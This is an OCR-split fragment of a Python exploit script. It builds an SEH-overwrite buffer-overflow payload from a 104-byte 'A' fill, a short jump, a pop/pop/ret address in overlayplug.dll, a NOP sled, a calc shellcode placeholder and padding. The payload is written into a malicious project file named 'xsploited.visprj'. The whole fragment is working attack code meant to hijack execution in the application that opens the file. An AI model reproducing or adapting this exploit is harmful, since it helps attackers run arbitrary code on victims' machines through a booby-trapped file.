
payload 
=
"\x41"
*
104
;
payload 
+=
"\xEB\x06\x90\x90"
;
#short jmp
payload 
+=
 struct
.
pack
(
"
<L"
,
0x100B0B94
)
;
#p/p/r - 
overlayplug.dll (Apps path)
payload 
+=
"\x90"
*
24
;
#small nop sled
payload 
+=
 calc
;
#plenty of room for whatever
payload 
+=
"\x42"
*
(
5000
-
len
(
payload
)
)
;
#junk padding
finalstr 
=
(
header 
+
 payload 
+
 footer
)
;
if
 defaultname 
==
1
:
print
(
"\n[!] Defaulting to 
xsploited.visprj"
)
;